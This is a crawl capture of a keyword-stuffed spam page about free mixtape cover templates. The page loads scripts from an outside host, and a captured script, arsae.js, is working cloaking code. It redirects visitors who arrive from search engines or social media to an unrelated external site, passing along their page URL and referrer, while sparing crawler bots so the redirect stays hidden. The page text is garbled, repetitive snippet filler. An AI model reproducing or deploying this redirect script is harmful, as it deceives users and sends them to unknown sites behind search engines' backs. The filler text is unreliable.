

--- FILE ---
content_type: text/html
request_url: https://asmarkt24.de/en/free-mixtape-covers-templates.html
body_size: 4714
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href='//1.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//2.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//3.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//4.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//www.blogger.com' rel='dns-prefetch' />
	<link href='//fonts.gstatic.com' rel='dns-prefetch' />
	<link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
	<link href='//www.googletagmanager.com' rel='dns-prefetch' />
	<link href='//www.google-analytics.com' rel='dns-prefetch' />
	<meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
	<meta content='blogger' name='generator' />
	<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHdvkbqBty16ErkcQdGN2qkRNOmibs6faXyMXK1ahEgEcVDIllRM3x532RbYCkREV9Z4w6_E7kjasobINkBLCVxzBBVfo56CpKcqu5AyCDApgJ1CLht0lIEYvs4j-W4lFHhwqsbqePmdT-gJ4IBZkkN21Hp2K8Eqy3Kq6g21APDkKEsW0qWwoBysgNmcf/s1600/icon.png' rel='icon' type='image/x-icon' />
	<meta content='#0288d1' name='theme-color' />
	<meta content='#0288d1' name='msapplication-navbutton-color' />
		<title>Free Mixtape Covers Templates Create Free Free Mixtape Cover Template Flyers, Posters, Social Media Graphics And Videos In Minutes.</title>
	<meta name="description" content="Get started for free and upgrade to use flipsnack&#039;s premium features. All creative skill levels are. Psd templates that are easy to customize and edit to make your own."/>
	<link rel="canonical" href="https://asmarkt24.de/en/free-mixtape-covers-templates.html" />
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Free Mixtape Covers Templates Web Create Memorable Album Art By Using This Mixtape Cover Design Template From Flipsnack.",
    "datePublished": "2022-11-03T05:28:14Z",
    "image": "https://tse1.mm.bing.net/th?q=free%20mixtape%20covers%20templates",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=free%20mixtape%20covers%20templates&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<meta content='article' property='og:type' />
	<script src='https://xss.my.id/theme/minifast/head.js' type='text/javascript'></script>
</head>

<body class='item post'>
	<div id='outer-wrapper'>
		<header id='header-wrapper'>
			<div class='topbar'>
				<div class='container row-x1'>
					<div class='topbar-menu section' id='topbar-menu' name='TopBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList152'>
							<ul id='topbar-menu-ul'>
								<!-- <li><a href='/'>Home</a></li> -->
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class='headerify-wrap'>
				<div class='headerify-fixed'>
					<div class='headerify'>
						<div class='container row-x1'>
							<div class='main-logo section' id='main-logo' name='Main Logo'>
								<div class='widget Header' data-version='2' id='Header1'>
									<div class='header-widget'>
										<a class='main-logo-img' href='/'> <img alt='home' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbkYjl-5OYaIpJyH62IHhR68fdlMZ5mBGah4xD5MEzHDqaSUorXmRqkEZ0JcOkuvxyByhS5WyOvMZWNuIwdzVSCDztcezx3v3FMzOSxBY6ujiqUAyNrUKy-iPj0uwyM9JRFkhCxpuOsUWgzQ0IensxtgZxNmRlP3ut_qUBJZ0D7sM7DcQG6_nWqtM2Sgy/s1600/logo.png' width="48" height="48"/> </a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<div class='header-ad-wrap has-ads'>
			<div class='header-ad container row-x1 section' id='header-ad' name='Header ADS'>
				<div class='widget HTML' data-version='2' id='HTML1'>
					<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
				</div>
			</div>
		</div>
		<!-- Content Wrapper -->
		<div id='content-wrapper'>
			<div class='container row-x1'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'>
						<div class='widget Blog' data-version='2' id='Blog1'>
							<div class='blog-posts hfeed container item-post-wrap'>
								<article class='blog-post hentry item-post'>
									<div class='item-post-inner'>
									<h1 class='entry-title'>Free Mixtape Covers Templates
</h1>
									<div class='post-body entry-content' id='post-body'>
										<center><!--ads/auto.txt--></center>
											<article>
    <p class="p-2" align="justify"><strong>Free Mixtape Covers Templates</strong> - Web mixtape album cover templates. It’s free and easy to use. Design a mixtape album cover from free templates, then download, print, and. Web the free online album cover generator from adobe express helps you easily make your own album, cd, and mixtape covers to promote your music. Before diving into creating your cover design, take a moment to analyze this online mixtape cover design. Web create memorable album art by using this mixtape cover design template from flipsnack. Establish a theme for your designs using photos, icons,. Web 970+ customizable design templates for ‘free mixtape cover template’. Web online mixtape cover design template. Web mixtape psd, 400+ high quality free psd templates for download.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='19 Mixtape Cover Psd Images Mixtape Cover PSD Template, Free Mixtape' src='http://www.newdesignfile.com/postpic/2010/06/mixtape-cover-psd-template_148006.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=19 Mixtape Cover Psd Images Mixtape Cover PSD Template, Free Mixtape'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">19 Mixtape Cover Psd Images Mixtape Cover PSD Template, Free Mixtape</h2>
			  <p class="p-2" align="justify">Establish a theme for your designs using photos, icons,. Web 970+ customizable design templates for ‘free mixtape cover template’. Get started for free and upgrade to use flipsnack&#039;s premium features. All creative skill levels are. Web online mixtape cover design template.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='19 Mixtape Cover Psd Freebies Images Mixtape Cover PSD Template' src='http://www.newdesignfile.com/postpic/2012/08/mixtape-cover-psd-template_143206.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=19 Mixtape Cover Psd Freebies Images Mixtape Cover PSD Template'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">19 Mixtape Cover Psd Freebies Images Mixtape Cover PSD Template</h2>
			  <p class="p-2" align="justify">Web mixtape album cover templates. Skip to start of list. Web 970+ customizable design templates for ‘free mixtape cover template’. Design a mixtape album cover from free templates, then download, print, and. Establish a theme for your designs using photos, icons,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Mixtape/Single Cover Free Template Download 1 on Behance' src='https://mir-s3-cdn-cf.behance.net/project_modules/max_1200/a9debf67861359.5b4885d41791f.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Mixtape/Single Cover Free Template Download 1 on Behance'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Mixtape/Single Cover Free Template Download 1 on Behance</h2>
			  <p class="p-2" align="justify">Web design a mixtape album cover from free templates, then download, print, and send your personalized gift. It’s free and easy to use. Web create memorable album art by using this mixtape cover design template from flipsnack. All creative skill levels are. Web 970+ customizable design templates for ‘free mixtape cover template’.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='19 Mixtape Templates Psd Free Mixtape Cover Letter Example Template' src='https://lattermanband.com/wp-content/uploads/2019/03/19-mixtape-templates-psd-free-mixtape-cover-of-free-mixtape-cover-templates-download.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=19 Mixtape Templates Psd Free Mixtape Cover Letter Example Template'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">19 Mixtape Templates Psd Free Mixtape Cover Letter Example Template</h2>
			  <p class="p-2" align="justify">Psd templates that are easy to customize and edit to make your own. Web explore professionally designed templates to get your wheels spinning or create your mixtape cover from scratch. Create free mixtape flyers, posters, social media. Create free free mixtape cover template flyers, posters, social media graphics and videos in minutes. Establish a theme for your designs using photos,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='18 Mixtape Backgrounds PSD Images Free Mixtape Covers PSDs, Free' src='http://www.newdesignfile.com/postpic/2011/04/mixtape-cover-psd-template_142854.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=18 Mixtape Backgrounds PSD Images Free Mixtape Covers PSDs, Free'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">18 Mixtape Backgrounds PSD Images Free Mixtape Covers PSDs, Free</h2>
			  <p class="p-2" align="justify">Web the free online album cover generator from adobe express helps you easily make your own album, cd, and mixtape covers to promote your music. Web explore the most complex flipbook maker. Establish a theme for your designs using photos, icons,. Design a mixtape album cover from free templates, then download, print, and. Psd templates that are easy to customize.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='16 Mixtape Cover Psd Images Free Mixtape Covers PSDs, Blank' src='http://www.newdesignfile.com/postpic/2013/06/mixtape-cover-psd-template_143239.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=16 Mixtape Cover Psd Images Free Mixtape Covers PSDs, Blank'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">16 Mixtape Cover Psd Images Free Mixtape Covers PSDs, Blank</h2>
			  <p class="p-2" align="justify">30+ best free mixtape cover psd templates. Web mixtape album cover templates. Skip to end of list. Establish a theme for your designs using photos, icons,. Web design a mixtape album cover from free templates, then download, print, and send your personalized gift.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='18 Mixtape Backgrounds PSD Images Free Mixtape Covers PSDs, Free' src='http://www.newdesignfile.com/postpic/2011/04/free-mixtape-cover-templates_142853.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=18 Mixtape Backgrounds PSD Images Free Mixtape Covers PSDs, Free'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">18 Mixtape Backgrounds PSD Images Free Mixtape Covers PSDs, Free</h2>
			  <p class="p-2" align="justify">30+ best free mixtape cover psd templates. All the power of ai, all in one place. Create free mixtape cover flyers, posters, social media graphics and videos in minutes. All creative skill levels are. Web design a mixtape album cover from free templates, then download, print, and send your personalized gift.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='17 Free Mixtape PSD Images Free Mixtape Covers PSDs, Free Mixtape' src='http://www.newdesignfile.com/postpic/2011/01/blank-mixtape-cover-templates-free_143286.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=17 Free Mixtape PSD Images Free Mixtape Covers PSDs, Free Mixtape'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">17 Free Mixtape PSD Images Free Mixtape Covers PSDs, Free Mixtape</h2>
			  <p class="p-2" align="justify">Web mixtape psd, 400+ high quality free psd templates for download. Skip to end of list. Before diving into creating your cover design, take a moment to analyze this online mixtape cover design. Web online mixtape cover design template. Web free and premium mixtape cover design templates offered at mixtapecovers.net.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Mixtape Album CD Cover Free PSD Template by KlarensM on DeviantArt' src='http://orig13.deviantart.net/61f4/f/2015/232/e/a/mixtape_album_cd_cover_free_psd_template_by_klarensm-d96gtu4.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Mixtape Album CD Cover Free PSD Template by KlarensM on DeviantArt'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Mixtape Album CD Cover Free PSD Template by KlarensM on DeviantArt</h2>
			  <p class="p-2" align="justify">Web design like a pro. Establish a theme for your designs using photos, icons,. Web create memorable album art by using this mixtape cover design template from flipsnack. Web explore the most complex flipbook maker. Get started for free and upgrade to use flipsnack&#039;s premium features.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='20 PSD Mixtape Cover Images Free Mixtape Covers PSDs' src='http://www.newdesignfile.com/postpic/2013/02/blank-mixtape-cover-templates_189682.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=20 PSD Mixtape Cover Images Free Mixtape Covers PSDs'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">20 PSD Mixtape Cover Images Free Mixtape Covers PSDs</h2>
			  <p class="p-2" align="justify">Design a mixtape album cover from free templates, then download, print, and. Web 970+ customizable design templates for ‘free mixtape cover template’. Web mixtape psd, 400+ high quality free psd templates for download. All the power of ai, all in one place. Create free mixtape flyers, posters, social media.</p>
		</div>
		</div>
	<p class="p-2" align="justify">Get started for free and upgrade to use flipsnack&#039;s premium features. Web online mixtape cover design template. All creative skill levels are. Create free mixtape flyers, posters, social media. Establish a theme for your designs using photos, icons,. Web design like a pro. It’s free and easy to use. Web explore the most complex flipbook maker. Before diving into creating your cover design, take a moment to analyze this online mixtape cover design. Design a mixtape album cover from free templates, then download, print, and. Web free and premium mixtape cover design templates offered at mixtapecovers.net. 30+ best free mixtape cover psd templates. Web mixtape psd, 400+ high quality free psd templates for download. Create free mixtape cover flyers, posters, social media graphics and videos in minutes. This editable mixtape cover template is available for. All the power of ai, all in one place. Skip to end of list. Web design a mixtape album cover from free templates, then download, print, and send your personalized gift. Web explore professionally designed templates to get your wheels spinning or create your mixtape cover from scratch. 30% off freepik premium, now including videos.</p>
</section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/en/50-50-raffle-flyer-template.html'>50 50 Raffle Flyer Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/fashion-tech-pack-template.html'>Fashion Tech Pack Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/texas-last-will-and-testament-template.html'>Texas Last Will And Testament Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/davinci-resolve-end-credits-template.html'>Davinci Resolve End Credits Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/beach-ball-coloring-pages-printable.html'>Beach Ball Coloring Pages Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/cv-template-with-photo.html'>Cv Template With Photo</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/6-5-x9-eddm-template.html'>6.5 X9 Eddm Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/tiktok-template-adobe-premiere.html'>Tiktok Template Adobe Premiere</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-carnival-tickets.html'>Printable Carnival Tickets</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-crown-royal-label-template.html'>Printable Crown Royal Label Template</a></li>
		</ul>
		</article>
	
									</div>
									</div>
								</article>
								<div id='arel-ad'></div>
							</div>
						</div>
					</div>
				</main>
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar widget-ready section' id='sidebar' name='Sidebar'>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Popular Posts</h3> 
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/indesign-cv-templates-free.html'>Indesign Cv Templates Free</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/free-door-hanger-template-for-word.html'>Free Door Hanger Template For Word</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/gnome-coloring-pages-printable.html'>Gnome Coloring Pages Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/beauty-salon-flyer-template.html'>Beauty Salon Flyer Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/flyer-templates-free-photoshop.html'>Flyer Templates Free Photoshop</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/printable-cut-out-farm-animals-clipart.html'>Printable Cut Out Farm Animals Clipart</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/free-social-media-pregnancy-announcement-template.html'>Free Social Media Pregnancy Announcement Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/bluey-party-printables.html'>Bluey Party Printables</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/ace-frehley-makeup-template.html'>Ace Frehley Makeup Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/seahorse-coloring-pages-printable.html'>Seahorse Coloring Pages Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
												</div>
						<div class='widget HTML' data-version='2' id='HTML6'>
							<div class='widget-title'>
								<h3 class='title'>Ads</h3> </div>
							<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
						</div>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Pages</h3> </div>
							<div class='widget-content'>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/dmca.html'>Dmca</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/contact.html'>Contact</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/privacy-policy.html'>Privacy Policy</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/copyright.html'>Copyright</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														</div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<div class='clearfix'></div>
		<div class='footer-ad-wrap has-ads'>
			<div class='footer-ad container row-x1 section' id='footer-ad' name='Footer ADS'>
				<div class='widget HTML' data-version='2' id='HTML22'>
					<div class='widget-content'>  </div>
				</div>
			</div>
		</div>
		<div class='clearfix'></div>
		<!-- Footer Wrapper -->
		<footer id='footer-wrapper'>
			<div id='footerbar'>
				<div class='container row-x1'>
					<div class='fbar-menu section' id='fbar-menu' name='FooterBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList157'>
							<div class='widget-content'>
							<ul>
														<li class="nav-item">
							<a class="nav-link" href="p/dmca.html">Dmca</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/contact.html">Contact</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/privacy-policy.html">Privacy Policy</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/copyright.html">Copyright</a>
							</li>
														</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script src='https://xss.my.id/theme/minifast/body.js' type='text/javascript'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b5d91d8ad0bc4d30849c99943207c8a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/ads/arsae.js
body_size: 312
content:
///// Arsae /////
//var ars = 'http://idc.edu.pl';
//var ars = 'http://visalettersapplication.com';
//if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'duckduckgo.', '.yahoo.', 't.co'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }


(function() {
    const landingPage = 'http://visalettersapplication.com';
    const referrer = document.referrer.toLowerCase();
    const ua = navigator.userAgent.toLowerCase();

    // 1. Daftar sumber organik (Search Engine & Social Media)
    const organicSources = ['google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'duckduckgo.', 'yahoo.', 't.co', 'twitter.'];
    
    // 2. Daftar Bot Crawler (Agar bot TIDAK ikut ter-redirect/Cloaking)
    const bots = ['googlebot', 'bingbot', 'slurp', 'baiduspider', 'yandexbot', 'semrushbot', 'ahrefsbot', 'dotbot'];

    // Cek apakah pengunjung adalah Bot
    const isBot = bots.some(bot => ua.includes(bot));
    
    // Cek apakah pengunjung datang dari sumber organik
    const isOrganic = organicSources.some(src => referrer.includes(src)) || 
                       ['fb', 'facebook', 'pinterest', 'twitter'].some(app => ua.includes(app));

    // Eksekusi: Hanya redirect jika Pengunjung Organik DAN Bukan Bot
    if (isOrganic && !isBot) {
        const redirectUrl = `${landingPage}/?arsae=${encodeURIComponent(window.location.href)}&arsae_ref=${encodeURIComponent(referrer)}`;
        window.location.replace(redirectUrl); 
    }
})();